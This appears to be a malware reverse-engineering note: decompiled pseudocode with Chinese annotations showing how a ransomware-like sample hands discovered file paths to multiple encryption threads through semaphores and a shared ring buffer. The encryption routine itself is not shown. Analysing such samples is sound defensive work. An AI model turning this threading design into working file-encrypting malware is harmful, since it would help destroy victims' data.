 void __fastcall InitMulThread_sub402F20(int a1, LONG thread_count)
{
HANDLE ProcessHeap; // eax
初始化线程同步遍历
SIZE_T v4; // [esp-4h] [ebp-8h]
thread_count_dword4070EC = thread_count;
v4 = 4 * thread_count;
ProcessHeap = GetProcessHeap();
thread_share_mem_4070F0 = HeapAlloc(ProcessHeap, 0, v4);// 存文件路径的公共空间
WaitContentSemaphore = CreateSemaphoreA(0, thread_count, thread_count, 0);// 等待内容信号量满额
WaitCryptSemaphore = CreateSemaphoreA(0, 0, thread_count, 0);// 待加密信号量为0，阻塞
SendContentAddressIndex_dword4070F4 = 0; // 新保存待加密文件路径的索引
GetContentAddressIndex_dword4070F8 = 0; // 要取的待加密文件路径的索引
InitializeCriticalSection(&CriticalSection);
}
GetSystemInfo(&SystemInfo);
thread_count = (4 * SystemInfo.dwNumberOfProcessors) >> 1;
ProcessHeap = GetProcessHeap();
v12 = HeapAlloc(ProcessHeap, 0, 4 * thread_count);
v32 = v12;
InitMulThread_sub402F20(v13, 6 * thread_count);
memset_sub4013F0(v12, 0, 4 * thread_count);
for ( i = 0; i < thread_count; ++i ) // 启动加密线程
v12[i] = CreateThread(0, 0, CryptThread_sub4029d0, 1, 0, 0);
int __fastcall SendContentToThreadShareMem_sub403010(int a1, _BYTE *path_str)
{
_BYTE *v3; // ebx
当主线程遍历目录找文件加密时调用，将要加密文件路径保存到公共空间
int v4; // eax
int v5; // esi
HANDLE ProcessHeap; // eax
if ( WaitForSingleObject(WaitContentSemaphore, 0) )
WaitForSingleObject(WaitContentSemaphore, 0xFFFFFFFF);
EnterCriticalSection(&CriticalSection);
v3 = 0;
if ( path_str ) // 计算文件路径长度用于申请空间
{
v4 = 0;
if ( *path_str )
{
do
++v4;
while ( *&path_str[2 * v4] );
}
v5 = 2 * v4 + 2;
ProcessHeap = GetProcessHeap();
v3 = HeapAlloc(ProcessHeap, 0, v5);
strcpy_sub401430(v3, path_str, v5); // 申请并复制到新空间
}
*(thread_share_mem_4070F0 + 4 * SendContentAddressIndex_dword4070F4) = v3;// 保存到新保存位置索引的位置
SendContentAddressIndex_dword4070F4 = (SendContentAddressIndex_dword4070F4 + 1) % thread_count_dword4070EC;// 指向下一个保存位置，循环自增，大于限制则从0开始
LeaveCriticalSection(&CriticalSection);
ReleaseSemaphore(WaitCryptSemaphore, 1, 0);
return 1;
}
void __stdcall __noreturn CryptThread_sub4029d0(LPVOID lpThreadParameter)
{
_WORD *WaitCryptAddress; // esi
多个加密子线程，从公共空间取文件路径并对文件加密
HANDLE ProcessHeap; // eax
if ( lpThreadParameter )
{
while ( 1 ) // 从线程共享空间取内容加密
{
while ( WaitForSingleObject(WaitCryptSemaphore, 0) )
Sleep(0x64u);
EnterCriticalSection(&CriticalSection);
WaitCryptAddress = *(thread_share_mem_4070F0 + 4 * GetContentAddressIndex_dword4070F8);// 取文件路径
GetContentAddressIndex_dword4070F8 = (GetContentAddressIndex_dword4070F8 + 1) % thread_count_dword4070EC;// 指向下一个要取内容位置
LeaveCriticalSection(&CriticalSection);
ReleaseSemaphore(WaitContentSemaphore, 1, 0);
if ( !WaitCryptAddress )
break;
CryptFile_sub402A70(WaitCryptAddress); // 加密文件
ProcessHeap = GetProcessHeap();
HeapFree(ProcessHeap, 0, WaitCryptAddress);
}
}
ExitThread(0);
}